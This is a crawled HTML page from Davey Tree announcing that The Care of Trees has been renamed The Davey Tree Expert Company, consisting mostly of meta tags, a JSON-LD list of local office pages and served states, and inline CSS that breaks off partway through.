

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/residential-tree-services/tcot-brand-change/?utm_source=google&utm_medium=organic&utm_campaign=gmb&utm_content=RC_Crystal_Lake
body_size: 30528
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>The Care of Trees Has Changed Its Name | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/residential-tree-services/tcot-brand-change/">
        <meta name="description" content="Our name has changed to The Davey Tree Expert Company. We are not changing our high-quality service offerings or our commitment to excellent client experience. Contact us today!" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="The Care of Trees Has Changed Its Name | Davey Tree" />
        <meta property="og:description" content="Our name has changed to The Davey Tree Expert Company. We are not changing our high-quality service offerings or our commitment to excellent client experience. Contact us today!" />
        <meta property="og:image" content="https://www.davey.com/media/m2riqjcl/stock_green-leaves.jpg?width=1200&height=630&v=1da4d4d26eae600&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/residential-tree-services/tcot-brand-change/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": [
    {
      "@type": "Place",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.1711315",
        "longitude": "-81.3580459"
      }
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/akron-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/albany-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/alexandria-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/annapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/atlanta-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/barrington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/buffalo-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/canton-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charleston-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlotte-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/cincinnati-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/columbus-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/council-bluffs-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/crystal-lake-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dallas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/detroit-lawn-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dulles-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-cleveland-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/elmsford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/englewood-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/glen-ellyn-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/hamden-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/indianapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/kansas-city-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/king-of-prussia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/lake-bluff-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/las-vegas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/long-island-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/menlo-park-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/napa-county-and-sonoma-county-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/naperville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/nashville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/new-jersey-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-baltimore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-cincinnati-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-philadelphia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-shore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-virginia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-maine-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/quad-cities-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/raleigh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/richmond-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/sacramento-roseville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-diego-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-francisco-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/santa-cruz-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-baltimore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-chicago-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-florida-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/stamford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/toledo-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/triad-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/washington-dc-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wheeling-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wilmington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-columbus-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-st-louis-tree-service-mo/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/youngstown-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/loganville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-nashville/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chippers-vt-nh/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-denver/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/boulder-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/eastern-shore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/omaha-tree-service-company/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/knoxville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/memphis-tree-service-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlottesville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-carolina/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/woodbridge-estate-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/tacoma-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/downers-grove-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-fort-collins-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/yorkville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-metro-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/gurnee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/minneapolis-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/wilmington-north-carolina/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/chicagoland-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/atlanta-georgia-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/missouri-kansas-arkansas-illinois-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-western-pennsylvania-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-york-metropolitan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/denver-colorado-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/indiana-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-england-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/michigan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/bay-area-northern-california/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/eastern-pennsylvania-delaware/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/greater-seattle-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/central-us-texas-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/upstate-western-new-york-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-ohio-kentucky-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-california-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-engineering/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-jersey/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/nashville-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/raleigh-north-carolina/"
    }
  ],
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    },
    {
      "@type": "AdministrativeArea",
      "name": "California",
      "sameAs": "https://www.davey.com/local-office-directory/california/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Colorado",
      "sameAs": "https://www.davey.com/local-office-directory/colorado/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Connecticut",
      "sameAs": "https://www.davey.com/local-office-directory/connecticut/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Florida",
      "sameAs": "https://www.davey.com/local-office-directory/florida/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Georgia",
      "sameAs": "https://www.davey.com/local-office-directory/georgia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Illinois",
      "sameAs": "https://www.davey.com/local-office-directory/illinois/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Indiana",
      "sameAs": "https://www.davey.com/local-office-directory/indiana/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Iowa",
      "sameAs": "https://www.davey.com/local-office-directory/iowa/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maine",
      "sameAs": "https://www.davey.com/local-office-directory/maine/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maryland",
      "sameAs": "https://www.davey.com/local-office-directory/maryland/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Massachusetts",
      "sameAs": "https://www.davey.com/local-office-directory/massachusetts/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Michigan",
      "sameAs": "https://www.davey.com/local-office-directory/michigan/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Minnesota",
      "sameAs": "https://www.davey.com/local-office-directory/minnesota/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Missouri",
      "sameAs": "https://www.davey.com/local-office-directory/missouri/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nebraska",
      "sameAs": "https://www.davey.com/local-office-directory/nebraska/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nevada",
      "sameAs": "https://www.davey.com/local-office-directory/nevada/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Hampshire",
      "sameAs": "https://www.davey.com/local-office-directory/new-hampshire/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Jersey",
      "sameAs": "https://www.davey.com/local-office-directory/new-jersey/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New York",
      "sameAs": "https://www.davey.com/local-office-directory/new-york/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "North Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/north-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Ohio",
      "sameAs": "https://www.davey.com/local-office-directory/ohio/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Oregon",
      "sameAs": "https://www.davey.com/local-office-directory/oregon/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "South Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/south-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Tennessee",
      "sameAs": "https://www.davey.com/local-office-directory/tennessee/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Texas",
      "sameAs": "https://www.davey.com/local-office-directory/texas/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Vermont",
      "sameAs": "https://www.davey.com/local-office-directory/vermont/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Washington",
      "sameAs": "https://www.davey.com/local-office-directory/washington/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "West Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/west-virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Wisconsin",
      "sameAs": "https://www.davey.com/local-office-directory/wisconsin/"
    }
  ]
}
</script>


        


	<link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/m2riqjcl/stock_green-leaves.jpg?width=150&height=263&v=1da4d4d26eae600&format=webp&quality=50 150w, /media/m2riqjcl/stock_green-leaves.jpg?width=300&height=526&v=1da4d4d26eae600&format=webp&quality=50 300w, /media/m2riqjcl/stock_green-leaves.jpg?width=404&height=708&v=1da4d4d26eae600&format=webp&quality=50 404w, /media/m2riqjcl/stock_green-leaves.jpg?width=882&height=193&v=1da4d4d26eae600&format=webp&quality=45 882w, /media/m2riqjcl/stock_green-leaves.jpg?width=991&height=217&v=1da4d4d26eae600&format=webp&quality=45 991w, /media/m2riqjcl/stock_green-leaves.jpg?width=1200&height=263&v=1da4d4d26eae600&format=webp&quality=45 1200w, /media/m2riqjcl/stock_green-leaves.jpg?width=1400&height=307&v=1da4d4d26eae600&format=webp&quality=45 1400w, /media/m2riqjcl/stock_green-leaves.jpg?width=1600&height=350&v=1da4d4d26eae600&format=webp&quality=45 1600w, /media/m2riqjcl/stock_green-leaves.jpg?width=1920&height=420&v=1da4d4d26eae600&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage 